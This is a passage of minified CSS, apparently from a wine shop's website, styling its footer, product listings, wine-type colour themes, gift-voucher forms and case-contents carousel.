p.address:before,#footer .column > div a.phone:before,#footer .column > div a.email:before,#footer .column > div a.address:before,#footer .column > a.phone:before,#footer .column > a.email:before,#footer .column > a.address:before,#footer .column h2.phone:before,#footer .column h2.email:before,#footer .column h2.address:before,#footer .column h3.phone:before,#footer .column h3.email:before,#footer .column h3.address:before{height:32px;background-size:19px;left:2.5vw}}#footer .column > p.email:before,#footer .column > div a.email:before,#footer .column > a.email:before,#footer .column h2.email:before,#footer .column h3.email:before{background-image:url(../../images/icons/email_brand.svg)}#footer .column > p.phone,#footer .column > p.email,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > a.phone,#footer .column > a.email,#footer .column h2.phone,#footer .column h2.email,#footer .column h3.phone,#footer .column h3.email{line-height:46px}@media screen and (max-width: 860px){#footer .column > p.phone,#footer .column > p.email,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > a.phone,#footer .column > a.email,#footer .column h2.phone,#footer .column h2.email,#footer .column h3.phone,#footer .column h3.email{line-height:32px}}#footer .column > p.phone:hover,#footer .column > p.email:hover,#footer .column > div a.phone:hover,#footer .column > div a.email:hover,#footer .column > a.phone:hover,#footer .column > a.email:hover,#footer .column h2.phone:hover,#footer .column h2.email:hover,#footer .column h3.phone:hover,#footer .column h3.email:hover{color:#b0395c}#footer .column > p.phone:hover:before,#footer .column > p.email:hover:before,#footer .column > div a.phone:hover:before,#footer .column > div a.email:hover:before,#footer .column > a.phone:hover:before,#footer .column > a.email:hover:before,#footer .column h2.phone:hover:before,#footer .column h2.email:hover:before,#footer .column h3.phone:hover:before,#footer .column h3.email:hover:before{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}#footer .column > p.address,#footer .column > div a.address,#footer .column > a.address,#footer .column h2.address,#footer .column h3.address{padding-top:10px;padding-bottom:20px}@media screen and (max-width: 860px){#footer .column > p.address,#footer .column > div a.address,#footer .column > a.address,#footer .column h2.address,#footer .column h3.address{padding-top:8px}}#footer .column > p.address:before,#footer .column > div a.address:before,#footer .column > a.address:before,#footer .column h2.address:before,#footer .column h3.address:before{background-image:url(../../images/icons/location_brand.svg)}@media screen and (max-width: 860px){#footer .column > p.address:before,#footer .column > div a.address:before,#footer .column > a.address:before,#footer .column h2.address:before,#footer .column h3.address:before{top:2px}}#footer .column h2,#footer .column h3{font-family:"Courgette", cursive;color:#b0395c;font-size:1.2rem;padding-bottom:6px}@media screen and (max-width: 860px){#footer .column h2,#footer .column h3{font-size:1.6rem}}#footer .column div + h2,#footer .column div + h3,#footer .column p + h2,#footer .column p + h3{margin-top:24px}@media screen and (max-width: 860px){#footer .column div + h2,#footer .column div + h3,#footer .column p + h2,#footer .column p + h3{margin-top:20px}}#footer .column div{display:inline-block;width:100%;height:auto;overflow:hidden;position:relative}#footer .column div:before{content:"";display:inline-block;width:1px;position:absolute;left:0;top:5px;top:calc(5px + 0.585rem);bottom:5px;bottom:calc(5px + 0.585rem);background:#b0395c}@media screen and (max-width: 860px){#footer .column div:before{width:2px;left:2.5vw;top:5px;bottom:5px}}#footer .column div a{padding-left:24px;position:relative;transition:padding 300ms ease, color 300ms ease}@media screen and (max-width: 860px){#footer .column div a{padding-left:10vw}}#footer .column div a:before{content:"";display:inline-block;width:0;height:1px;position:absolute;left:0;top:50%;background:#b0395c;transition:width 300ms ease}@media screen and (min-width: 1050px){#footer .column div a:hover{padding-left:36px;color:#b0395c}#footer .column div a:hover:before{width:24px}}#footer .column .company_number span,#footer .column .vat_number span{display:inline-block;width:50%}@media screen and (max-width: 860px){#footer .column .company_number span,#footer .column .vat_number span{width:140px}}.footer_copyright{background:#b0395c;padding:30px 0;text-align:center}.footer_copyright p.copyright{display:inline-block;color:#FFF;font-size:0.8rem;margin-right:30px;line-height:1.4}@media screen and (max-width: 1050px){.footer_copyright p.copyright{margin-right:0;padding-bottom:14px}}.footer_copyright ul{display:inline-block}.footer_copyright ul li{display:inline-block}@media screen and (max-width: 860px){.footer_copyright ul li{width:100%}.footer_copyright ul li:last-child a{margin-bottom:0}}.footer_copyright ul li a{font-size:0.8rem;color:#FFF;margin:0 10px;display:inline-block}@media screen and (max-width: 860px){.footer_copyright ul li a{margin:0 0 14px 0}}.footer_copyright ul li a:hover{text-decoration:underline}#credit{text-align:center;padding:30px 0}#credit p{display:inline-block}#credit p a{font-size:0.7rem;margin:0 10px}#credit p a:hover{text-decoration:underline}.products_container{width:100%;height:auto;display:block;position:relative}.products_container > h2{padding-bottom:40px;width:90%;width:90vw;max-width:1482px;display:block;margin:auto}@media screen and (max-width: 1050px){.products_container > h2{width:95vw}}.products_container > h2:after{clear:both}.products_wrapper{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;height:auto;overflow:hidden}@media screen and (max-width: 1050px){.products_wrapper{width:95vw}}.products_wrapper:after{clear:both}.page_content_wrapper + .products_container{padding-top:0}.product.item:after{content:"";width:1px;height:100%;position:absolute;right:0;background:#dcdde0}.product.item,.product.detail{display:inline-block;float:left;margin-bottom:4px;border-bottom:1px solid #dcdde0;position:relative;width:100%}.product.item:nth-of-type(1):nth-last-of-type(1),.product.item:nth-of-type(1):nth-last-of-type(2),.product.item:nth-of-type(2):nth-last-of-type(1),.product.detail:nth-of-type(1):nth-last-of-type(1),.product.detail:nth-of-type(1):nth-last-of-type(2),.product.detail:nth-of-type(2):nth-last-of-type(1){float:none}@media screen and (min-width: 1050px){.product.item,.product.detail{width:33.33%}.product.item:nth-of-type(3n + 1),.product.item:first-of-type,.product.detail:nth-of-type(3n + 1),.product.detail:first-of-type{clear:left}.product.item:nth-of-type(3n + 1):before,.product.item:first-of-type:before,.product.detail:nth-of-type(3n + 1):before,.product.detail:first-of-type:before{content:"";width:1px;height:100%;position:absolute;left:0;background:#dcdde0}}@media screen and (max-width: 1050px) and (min-width: 860px){.product.item,.product.detail{width:50%}.product.item:nth-of-type(2n + 1),.product.item:first-of-type,.product.detail:nth-of-type(2n + 1),.product.detail:first-of-type{clear:left}.product.item:nth-of-type(2n + 1):before,.product.item:first-of-type:before,.product.detail:nth-of-type(2n + 1):before,.product.detail:first-of-type:before{content:"";width:1px;height:100%;position:absolute;left:0;background:#dcdde0}}@media screen and (max-width: 860px){.product.item,.product.detail{border:1px solid #dcdde0}}.product.item .image_wrapper,.product.detail .image_wrapper{width:100%;height:auto;display:inline-block;position:relative;float:left;background-color:#eaeaea;border-bottom:2px solid #FFF}.product.item .image_wrapper:before,.product.detail .image_wrapper:before{content:"";display:inline-block;width:2px;height:100%;background:#FFF;position:absolute;left:0;top:0;bottom:0;z-index:2}@media screen and (max-width: 860px){.product.item .image_wrapper:before,.product.detail .image_wrapper:before{display:none}}.product.item .image_wrapper:after,.product.detail .image_wrapper:after{content:"";display:inline-block;width:3px;height:100%;background:#FFF;position:absolute;right:0;top:0;bottom:0;z-index:2}@media screen and (max-width: 860px){.product.item .image_wrapper:after,.product.detail .image_wrapper:after{display:none}}.product.item .image_wrapper img,.product.detail .image_wrapper img{width:100%;height:auto;display:inline-block;float:left;margin-bottom:0 !important}.product.item .image_wrapper .case_discount,.product.detail .image_wrapper .case_discount{position:absolute;top:20px;left:20px;text-align:left;font-weight:700;text-transform:uppercase;line-height:1.2;font-size:1.1rem;color:#b0395c}.product.item .image_wrapper .organic_dietary,.product.detail .image_wrapper .organic_dietary{position:absolute;left:20px;bottom:20px;width:12%}.product.item .image_wrapper .organic_dietary svg,.product.detail .image_wrapper .organic_dietary svg{display:inline-block;width:100%;height:auto;margin-top:20px}.product.item .image_wrapper .organic_dietary svg path,.product.detail .image_wrapper .organic_dietary svg path{transition:fill 400ms ease}.product.item .image_wrapper .awards,.product.detail .image_wrapper .awards{position:absolute;right:20px;bottom:20px;width:16%}.product.item .image_wrapper .awards:hover img,.product.detail .image_wrapper .awards:hover img{opacity:0.6}.product.item .image_wrapper .awards img,.product.detail .image_wrapper .awards img{display:inline-block;width:100%;height:auto;margin-top:15px;transition:opacity 400ms ease}.product.item .image_wrapper .awards img:hover,.product.detail .image_wrapper .awards img:hover{opacity:1}.product.item .image_wrapper .example_case,.product.detail .image_wrapper .example_case{background:#b0395c;color:#FFF;text-transform:uppercase;font-size:0.7rem;font-weight:700;height:40px;width:47.5%;display:inline-block;position:absolute;bottom:20px !important;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);transition:background 300ms ease}.product.item .image_wrapper .example_case:hover,.product.detail .image_wrapper .example_case:hover{background:#7e1c39}.product.item:not(.case) .image_wrapper,.product.detail:not(.case) .image_wrapper{background-position:center;background-repeat:no-repeat;background-size:100%}.product.item:not(.case) .image_wrapper.lazy-bg-loaded,.product.detail:not(.case) .image_wrapper.lazy-bg-loaded{background:url(../../images/bottle-bg.jpg)}.product.item .product_info,.product.detail .product_info{padding:40px 40px 96px 40px;height:auto;overflow:hidden;position:relative;display:inline-block;float:left;width:100%}.product.item .product_info.featured,.product.detail .product_info.featured{padding-bottom:110px;min-height:0 !important}@media screen and (max-width: 860px){.product.item .product_info.featured,.product.detail .product_info.featured{padding-bottom:90px}}@media screen and (max-width: 860px){.product.item .product_info,.product.detail .product_info{min-height:0 !important;padding:30px 5% 96px 5%}.product.item .product_info .product_intro,.product.detail .product_info .product_intro{min-height:0 !important}}.product.item .product_info h1,.product.item .product_info h2,.product.detail .product_info h1,.product.detail .product_info h2{font-size:1.4rem;font-family:"Cinzel", serif;line-height:1.2;padding-bottom:16px;color:#b0395c}.product.item .product_info h1 a:hover,.product.item .product_info h2 a:hover,.product.detail .product_info h1 a:hover,.product.detail .product_info h2 a:hover{text-decoration:underline}.product.item .product_info h1 strong,.product.item .product_info h2 strong,.product.detail .product_info h1 strong,.product.detail .product_info h2 strong{display:block;font-weight:700 !important;padding-bottom:6px}.product.item .product_info h3,.product.detail .product_info h3{font-size:1rem;padding-bottom:24px}.product.item .product_info form:not(#out_of_stock),.product.detail .product_info form:not(#out_of_stock){padding:8px 0 9px;position:relative}.product.item .product_info form:not(#out_of_stock) a.form_anchor,.product.detail .product_info form:not(#out_of_stock) a.form_anchor{display:none}.product.item .product_info form:not(#out_of_stock) ol,.product.detail .product_info form:not(#out_of_stock) ol{margin-top:0}.product.item .product_info form:not(#out_of_stock) li,.product.detail .product_info form:not(#out_of_stock) li{margin-bottom:0}.product.item .product_info form:not(#out_of_stock) label,.product.detail .product_info form:not(#out_of_stock) label{width:72%;display:inline-block;float:left;font-size:0.7rem;text-align:left;line-height:1.2;padding-top:2px;margin-bottom:0}@media screen and (max-width: 1450px){.product.item .product_info form:not(#out_of_stock) label,.product.detail .product_info form:not(#out_of_stock) label{width:66%}}@media screen and (max-width: 860px){.product.item .product_info form:not(#out_of_stock) label,.product.detail .product_info form:not(#out_of_stock) label{font-size:0.9rem}}.product.item .product_info form:not(#out_of_stock) label .saving,.product.detail .product_info form:not(#out_of_stock) label .saving{color:#BD4F33;font-weight:700;display:block;font-size:0.7rem}.product.item .product_info form:not(#out_of_stock) label .single_line,.product.detail .product_info form:not(#out_of_stock) label .single_line{padding-top:10px;display:inline-block}@media screen and (max-width: 860px){.product.item .product_info form:not(#out_of_stock) label .single_line,.product.detail .product_info form:not(#out_of_stock) label .single_line{padding-top:8px}}.product.item .product_info form:not(#out_of_stock) label strong,.product.detail .product_info form:not(#out_of_stock) label strong{font-size:0.9rem;display:inline-block;margin-right:4px}@media screen and (max-width: 860px){.product.item .product_info form:not(#out_of_stock) label strong,.product.detail .product_info form:not(#out_of_stock) label strong{font-size:1rem}}.product.item .product_info form:not(#out_of_stock) select,.product.detail .product_info form:not(#out_of_stock) select{display:inline-block;float:left;padding:0 6px 0 8px;width:13%;font-size:0.8rem;height:40px}@media screen and (max-width: 1450px){.product.item .product_info form:not(#out_of_stock) select,.product.detail .product_info form:not(#out_of_stock) select{height:36px;width:18%}}.product.item .product_info form:not(#out_of_stock) button,.product.detail .product_info form:not(#out_of_stock) button{width:13%;height:40px;display:inline-block;background:#b0395c;color:#FFF;font-weight:700;font-size:0.7rem;text-transform:uppercase;position:absolute;top:8px;right:0;margin-top:0;line-height:40px;padding:0;border:none;transition:background 300ms ease}@media screen and (max-width: 1450px){.product.item .product_info form:not(#out_of_stock) button,.product.detail .product_info form:not(#out_of_stock) button{height:36px;line-height:36px}}.product.item .product_info form:not(#out_of_stock) button:hover,.product.detail .product_info form:not(#out_of_stock) button:hover{background:#7e1c39}.product.item .product_info form + form,.product.detail .product_info form + form{border-top:1px solid #dcdde0;margin-top:-1px}.product.item .product_info .intro,.product.detail .product_info .intro{font-style:italic;font-size:0.9rem;padding-top:8px;padding-bottom:26px}.product.item .product_info .intro:before,.product.detail .product_info .intro:before{content:"“"}.product.item .product_info .intro:after,.product.detail .product_info .intro:after{content:"”"}.product.item .product_info form + .product_rating,.product.item .product_info form + .product_rating + .product_details,.product.detail .product_info form + .product_rating,.product.detail .product_info form + .product_rating + .product_details{margin-top:26px}.product.item .product_info form#out_of_stock,.product.detail .product_info form#out_of_stock{width:50%;float:right;background:#b0395c;padding:30px 30px 40px}@media screen and (max-width: 860px){.product.item .product_info form#out_of_stock,.product.detail .product_info form#out_of_stock{width:100%}}.product.item .product_info form#out_of_stock legend,.product.detail .product_info form#out_of_stock legend{color:#FFF;font-size:1.6rem;padding-bottom:14px}.product.item .product_info form#out_of_stock legend:after,.product.detail .product_info form#out_of_stock legend:after{color:#FFF}.product.item .product_info form#out_of_stock label,.product.detail .product_info form#out_of_stock label{color:#FFF}.product.item .product_info form#out_of_stock span.warning,.product.detail .product_info form#out_of_stock span.warning{color:#FFF}.product.item .product_info form#out_of_stock button,.product.detail .product_info form#out_of_stock button{border:2px solid #FFF;color:#FFF;width:100%;margin-top:8px;transition:background 300ms ease, color 300ms ease, border 300ms ease}.product.item .product_info form#out_of_stock button:hover,.product.detail .product_info form#out_of_stock button:hover{border:2px solid #7e1c39;background:#7e1c39}.product.item .product_info .product_rating,.product.detail .product_info .product_rating{margin-right:5%}.product.item .product_info .product_details,.product.detail .product_info .product_details{padding-bottom:16px}.product.item .product_info .product_details p,.product.detail .product_info .product_details p{padding-bottom:4px;font-size:0.7rem;text-align:left;padding-left:40%;position:relative;line-height:1.2}@media screen and (max-width: 860px){.product.item .product_info .product_details p,.product.detail .product_info .product_details p{font-size:0.8rem}}.product.item .product_info .product_details p span,.product.detail .product_info .product_details p span{display:inline-block;width:40%;opacity:0.8;position:absolute;top:0;left:0}.product.item .product_info p.out_of_stock,.product.detail .product_info p.out_of_stock{color:#BD4F33;padding-bottom:12px}.product.item .product_info .button,.product.detail .product_info .button{margin-top:20px;position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.product.item .product_rating,.product.item .product_details,.product.detail .product_rating,.product.detail .product_details{width:47.5%;display:inline-block;float:left}.product.item .product_rating h4,.product.item .product_details h4,.product.detail .product_rating h4,.product.detail .product_details h4{font-family:"Courgette", cursive;color:#b0395c;font-size:0.9rem;padding-bottom:0;text-transform:none}@media screen and (max-width: 860px){.product.item .product_rating h4,.product.item .product_details h4,.product.detail .product_rating h4,.product.detail .product_details h4{font-size:1.1rem}}.product.item .product_rating h5,.product.item .product_details h5,.product.detail .product_rating h5,.product.detail .product_details h5{color:#b0395c}.product.item .product_rating .rating_wrapper,.product.item .product_details .rating_wrapper,.product.detail .product_rating .rating_wrapper,.product.detail .product_details .rating_wrapper{padding:16px 0}@media screen and (max-width: 860px){.product.item .product_rating .rating_wrapper,.product.item .product_details .rating_wrapper,.product.detail .product_rating .rating_wrapper,.product.detail .product_details .rating_wrapper{padding:12px 0}}.product.item .product_rating .rating_wrapper .rating,.product.item .product_details .rating_wrapper .rating,.product.detail .product_rating .rating_wrapper .rating,.product.detail .product_details .rating_wrapper .rating{width:60%;height:auto;overflow:hidden;margin:0 20%;height:auto;padding:0 5px}.product.item .product_rating .rating_wrapper .rating svg,.product.item .product_details .rating_wrapper .rating svg,.product.detail .product_rating .rating_wrapper .rating svg,.product.detail .product_details .rating_wrapper .rating svg{display:inline-block;float:left;width:16%;height:auto;margin-right:5%}@media screen and (max-width: 860px){.product.item .product_rating .rating_wrapper .rating svg,.product.item .product_details .rating_wrapper .rating svg,.product.detail .product_rating .rating_wrapper .rating svg,.product.detail .product_details .rating_wrapper .rating svg{width:18%;margin-right:2%}}.product.item .product_rating .rating_wrapper .rating svg path,.product.item .product_details .rating_wrapper .rating svg path,.product.detail .product_rating .rating_wrapper .rating svg path,.product.detail .product_details .rating_wrapper .rating svg path{fill:none;stroke:#b0395c;stroke-miterlimit:10;stroke-width:5px}.product.item .product_rating .rating_wrapper .rating svg path.full,.product.item .product_details .rating_wrapper .rating svg path.full,.product.detail .product_rating .rating_wrapper .rating svg path.full,.product.detail .product_details .rating_wrapper .rating svg path.full{fill:#b0395c}.product.item .product_rating .rating_wrapper .rating svg:last-of-type,.product.item .product_details .rating_wrapper .rating svg:last-of-type,.product.detail .product_rating .rating_wrapper .rating svg:last-of-type,.product.detail .product_details .rating_wrapper .rating svg:last-of-type{margin-right:0}.product.item .product_rating .rating_wrapper .rating_desc,.product.item .product_details .rating_wrapper .rating_desc,.product.detail .product_rating .rating_wrapper .rating_desc,.product.detail .product_details .rating_wrapper .rating_desc{padding-bottom:0;font-size:0.8rem;color:#b0395c;padding-top:8px}.product.item.case:not(.detail) .product_info,.product.detail.case:not(.detail) .product_info{padding-bottom:172px}.product.item.case:not(.detail) .product_info .product_intro,.product.detail.case:not(.detail) .product_info .product_intro{min-height:0 !important}.product.item.case:not(.detail) .product_info h2,.product.detail.case:not(.detail) .product_info h2{color:#565656}.product.item.case:not(.detail) .product_info h3,.product.detail.case:not(.detail) .product_info h3{padding-bottom:20px}.product.item.case:not(.detail) .product_info h3 strong,.product.detail.case:not(.detail) .product_info h3 strong{font-weight:300}.product.item.case:not(.detail) p.intro,.product.detail.case:not(.detail) p.intro{padding-bottom:20px}.product.item.case:not(.detail) .product_code,.product.detail.case:not(.detail) .product_code{font-size:0.8rem}.product.item.case:not(.detail) .product_code span,.product.detail.case:not(.detail) .product_code span{display:inline-block;margin-right:8px}.product.item.case:not(.detail) .button,.product.detail.case:not(.detail) .button{bottom:120px}.product.item.case:not(.detail) form,.product.detail.case:not(.detail) form{position:absolute !important;left:40px;right:40px;bottom:40px;border-top:1px solid #dcdde0;padding-bottom:0 !important}@media screen and (max-width: 860px){.product.item.case:not(.detail) form,.product.detail.case:not(.detail) form{bottom:30px}}.product.item.white .image_wrapper .case_discount,.product.detail.white .image_wrapper .case_discount{color:#45a32f}.product.item.white .product_info h2,.product.item.white .product_info h3,.product.item.white .product_info h4,.product.item.white .product_info h5,.product.item.white .product_rating h2,.product.item.white .product_rating h3,.product.item.white .product_rating h4,.product.item.white .product_rating h5,.product.detail.white .product_info h2,.product.detail.white .product_info h3,.product.detail.white .product_info h4,.product.detail.white .product_info h5,.product.detail.white .product_rating h2,.product.detail.white .product_rating h3,.product.detail.white .product_rating h4,.product.detail.white .product_rating h5{color:#45a32f}.product.item.white .product_info .rating_wrapper .rating_desc,.product.item.white .product_rating .rating_wrapper .rating_desc,.product.detail.white .product_info .rating_wrapper .rating_desc,.product.detail.white .product_rating .rating_wrapper .rating_desc{color:#45a32f}.product.item.white .product_info .rating_wrapper .rating svg path,.product.item.white .product_rating .rating_wrapper .rating svg path,.product.detail.white .product_info .rating_wrapper .rating svg path,.product.detail.white .product_rating .rating_wrapper .rating svg path{stroke:#45a32f}.product.item.white .product_info .rating_wrapper .rating svg path.full,.product.item.white .product_rating .rating_wrapper .rating svg path.full,.product.detail.white .product_info .rating_wrapper .rating svg path.full,.product.detail.white .product_rating .rating_wrapper .rating svg path.full{fill:#45a32f}.product.item.white .button,.product.detail.white .button{border:2px solid #45a32f;color:#45a32f}.product.item.white .button:hover,.product.detail.white .button:hover{background:#45a32f;color:#FFF}.product.item.rose .image_wrapper .case_discount,.product.detail.rose .image_wrapper .case_discount{color:#db5672}.product.item.rose .product_info h2,.product.item.rose .product_info h3,.product.item.rose .product_info h4,.product.item.rose .product_info h5,.product.item.rose .product_rating h2,.product.item.rose .product_rating h3,.product.item.rose .product_rating h4,.product.item.rose .product_rating h5,.product.detail.rose .product_info h2,.product.detail.rose .product_info h3,.product.detail.rose .product_info h4,.product.detail.rose .product_info h5,.product.detail.rose .product_rating h2,.product.detail.rose .product_rating h3,.product.detail.rose .product_rating h4,.product.detail.rose .product_rating h5{color:#db5672}.product.item.rose .product_info .rating_wrapper .rating_desc,.product.item.rose .product_rating .rating_wrapper .rating_desc,.product.detail.rose .product_info .rating_wrapper .rating_desc,.product.detail.rose .product_rating .rating_wrapper .rating_desc{color:#db5672}.product.item.rose .product_info .rating_wrapper .rating svg path,.product.item.rose .product_rating .rating_wrapper .rating svg path,.product.detail.rose .product_info .rating_wrapper .rating svg path,.product.detail.rose .product_rating .rating_wrapper .rating svg path{stroke:#db5672}.product.item.rose .product_info .rating_wrapper .rating svg path.full,.product.item.rose .product_rating .rating_wrapper .rating svg path.full,.product.detail.rose .product_info .rating_wrapper .rating svg path.full,.product.detail.rose .product_rating .rating_wrapper .rating svg path.full{fill:#db5672}.product.item.rose .button,.product.detail.rose .button{border:2px solid #db5672;color:#db5672}.product.item.rose .button:hover,.product.detail.rose .button:hover{background:#db5672;color:#FFF}.product.item.sparkling .image_wrapper .case_discount,.product.detail.sparkling .image_wrapper .case_discount{color:#b59b1f}.product.item.sparkling .product_info h2,.product.item.sparkling .product_info h3,.product.item.sparkling .product_info h4,.product.item.sparkling .product_info h5,.product.item.sparkling .product_rating h2,.product.item.sparkling .product_rating h3,.product.item.sparkling .product_rating h4,.product.item.sparkling .product_rating h5,.product.detail.sparkling .product_info h2,.product.detail.sparkling .product_info h3,.product.detail.sparkling .product_info h4,.product.detail.sparkling .product_info h5,.product.detail.sparkling .product_rating h2,.product.detail.sparkling .product_rating h3,.product.detail.sparkling .product_rating h4,.product.detail.sparkling .product_rating h5{color:#b59b1f}.product.item.sparkling .product_info .rating_wrapper .rating_desc,.product.item.sparkling .product_rating .rating_wrapper .rating_desc,.product.detail.sparkling .product_info .rating_wrapper .rating_desc,.product.detail.sparkling .product_rating .rating_wrapper .rating_desc{color:#b59b1f}.product.item.sparkling .product_info .rating_wrapper .rating svg path,.product.item.sparkling .product_rating .rating_wrapper .rating svg path,.product.detail.sparkling .product_info .rating_wrapper .rating svg path,.product.detail.sparkling .product_rating .rating_wrapper .rating svg path{stroke:#b59b1f}.product.item.sparkling .product_info .rating_wrapper .rating svg path.full,.product.item.sparkling .product_rating .rating_wrapper .rating svg path.full,.product.detail.sparkling .product_info .rating_wrapper .rating svg path.full,.product.detail.sparkling .product_rating .rating_wrapper .rating svg path.full{fill:#b59b1f}.product.item.sparkling .button,.product.detail.sparkling .button{border:2px solid #b59b1f;color:#b59b1f}.product.item.sparkling .button:hover,.product.detail.sparkling .button:hover{background:#b59b1f;color:#FFF}.product.item.voucher .product_info,.product.detail.voucher .product_info{padding-bottom:40px}.product.item.voucher form,.product.detail.voucher form{position:static;text-align:center}.product.item.voucher form li.quantity,.product.detail.voucher form li.quantity{display:none}.product.item.voucher form .recipient_email,.product.item.voucher form .recipient_name,.product.item.voucher form .voucher_amount,.product.detail.voucher form .recipient_email,.product.detail.voucher form .recipient_name,.product.detail.voucher form .voucher_amount{margin-bottom:16px !important}.product.item.voucher form label,.product.detail.voucher form label{width:100% !important;font-size:0.8rem !important;display:inline-block !important;padding-bottom:14px !important;text-align:left !important}.product.item.voucher form textarea,.product.detail.voucher form textarea{height:120px;resize:none}.product.item.voucher form button,.product.detail.voucher form button{display:inline-block !important;position:static !important;margin-top:14px !important;width:40% !important;float:none}@media screen and (max-width: 1050px){.product.item.voucher form button,.product.detail.voucher form button{width:100%}}.product.detail:not(.case) .image_wrapper{overflow:hidden;cursor:move}.product.detail:not(.case) .image_wrapper > img{position:relative;bottom:0;right:0;transition:bottom 0ms, right 0ms, -webkit-transform 600ms ease;transition:transform 600ms ease, bottom 0ms, right 0ms;transition:transform 600ms ease, bottom 0ms, right 0ms, -webkit-transform 600ms ease}.product.detail:not(.case) .image_wrapper:not(:hover) > img{bottom:0 !important;right:0 !important;transition:bottom 400ms, right 400ms, -webkit-transform 600ms ease;transition:transform 600ms ease, bottom 400ms, right 400ms;transition:transform 600ms ease, bottom 400ms, right 400ms, -webkit-transform 600ms ease}.product.detail:not(.case) .image_wrapper:hover > img{-webkit-transform:scale(2);transform:scale(2)}.case_contents{width:100%;height:auto;overflow:hidden;display:inline-block;float:left;clear:both;padding:60px 0}.case_contents .case_nav{position:relative;margin-bottom:-1px;z-index:10}@media screen and (min-width: 860px){.case_contents .case_nav:hover button img,.case_contents .case_nav:hover button .quantity{opacity:0.6}}.case_contents .case_nav .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;color:transparent}.case_contents .case_nav .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.case_contents .case_nav .case_product{display:inline-block;width:12.5%;height:500px;position:relative;background:transparent;transition:opacity 600ms ease;padding-bottom:50px;overflow:hidden}@media screen and (min-width: 860px){.case_contents .case_nav .case_product:hover img,.case_contents .case_nav .case_product:hover .quantity{opacity:1}}@media screen and (max-width: 860px){.case_contents .case_nav .case_product{opacity:0;transition:opacity 600ms ease}.case_contents .case_nav .case_product.slick-active{opacity:1}.case_contents .case_nav .case_product:nth-child(1):nth-last-child(3),.case_contents .case_nav .case_product:nth-child(2):nth-last-child(2),.case_contents .case_nav .case_product:nth-child(3):nth-last-child(1){opacity:1}.case_contents .case_nav .case_product img,.case_contents .case_nav .case_product .quantity{opacity:0.6}}.case_contents .case_nav .case_product .case_product_image_wrapper{width:100%;height:100%;overflow:hidden}.case_contents .case_nav .case_product img{width:auto;height:100%;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;transition:opacity 600ms ease}.case_contents .case_nav .case_product .quantity{position:absolute;top:30px;right:0;background:#b0395c;width:60px;height:60px;line-height:60px;border-radius:50%;font-weight:bold;color:#FFF;font-size:1.4rem;transition:opacity 600ms ease}.case_contents .case_nav .case_product:before{content:"";width:0;height:0;border-style:solid;border-width:0 50px 50px 50px;border-color:transparent transparent #dcdde0 transparent;position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%, 50px);transform:translate(-50%, 50px);z-index:5;transition:opacity 400ms ease, -webkit-transform 600ms ease;transition:opacity 400ms ease, transform 600ms ease;transition:opacity 400ms ease, transform 600ms ease, -webkit-transform 600ms ease}.case_contents .case_nav .case_product:after{content:"";width:0;height:0;border-style:solid;border-width:0 50px 50px 50px;border-color:transparent transparent #FFF transparent;position:absolute;bottom:-2px;left:50%;-webkit-transform:translate(-50%, 50px);transform:translate(-50%, 50px);transition:-webkit-transform 600ms ease;transition:transform 600ms ease;transition:transform 600ms ease, -webkit-transform 600ms ease;z-index:5;transition:opacity 0ms ease 600ms, -webkit-transform 600ms ease;transition:opacity 0ms ease 600ms, transform 600ms ease;transition:opacity 0ms ease 600ms, transform 600ms ease, -webkit-transform 600ms ease}.case_contents .case_nav .case_product.active:before,.case_contents .case_nav .case_product.active:after{-webkit-transform:translateX(-50%) translateY(0px);transform:translateX(-50%) translateY(0px)}.case_contents .case_nav .case_product.active:after{transition:opacity 0ms ease 0ms, -webkit-transform 600ms ease;transition:opacity 0ms ease 0ms, transform 600ms ease;transition:opacity 0ms ease 0ms, transform 600ms ease, -webkit-transform 600ms ease}@media screen and (max-width: 860px){.case_contents .case_nav .case_product.active img,.case_contents .case_nav .case_product.active .quantity{opacity:1}}.case_contents .case_product_spec_wrapper{position:relative;width:100%;height:auto;overflow:hidden}.case_contents .case_product_spec_wrapper .case_product_spec{position:absolute;left:0;right:0;top:0;width:100%;opacity:0;visibility:hidden;z-index:-1;transition:opacity 600ms ease, visibility 0ms ease 600ms, z-index 0ms ease 600ms}.case_contents .case_product_spec_wrapper .case_product_spec:first-of-type{position:static}.case_contents .case_product_spec_wrapper .case_product_spec.active{opacity:1;visibility:visible;z-index:1;transition:opacity 600ms ease, visibility 0ms ease 0ms, z-index 0ms ease 0ms}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec{margin-top:0}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec h2.product_title{font-family:"Cinzel", serif;max-width:80%;margin-left:10%;font-size:1.6rem;line-height:1.3;padding-bottom:30px}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .tasting_notes p{font-size:0.9rem;padding-bottom:0;display:inline-block}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .tasting_notes p a{display:inline-block;margin-top:20px;color:#b0395c}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .tasting_notes p a:hover{text-decoration:underline}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .spec_wrapper > .tasting_notes{padding-top:0;padding-bottom:0}body.product .products_container{padding:40px 0}@media screen and (max-width: 860px){body.product .products_container{padding:26px 0 20px}}.product.item{margin-bottom:20px}.product.detail{width:100%;border:none}.product.detail:before{display:none}.product.detail .image_wrapper{width:33.33%}@media screen and (max-width: 860px){.product.detail .image_wrapper{width:100%}}.product.detail .product_info{width:66.66%;display:inline-block;float:left;padding-bottom:40px;text-align:left;padding:40px 5%;min-height:0 !important}@media screen and (max-width: 860px){.product.detail .product_info{width:100%;padding-bottom:0;text-align:center}}.product.detail .product_info h1{display:inline-block;padding-bottom:2px;border-bottom:1px solid #b0395c}@media screen and (max-width: 860px){.product.detail .product_info h1{border:none;padding-bottom:0}}.product.detail .product_info 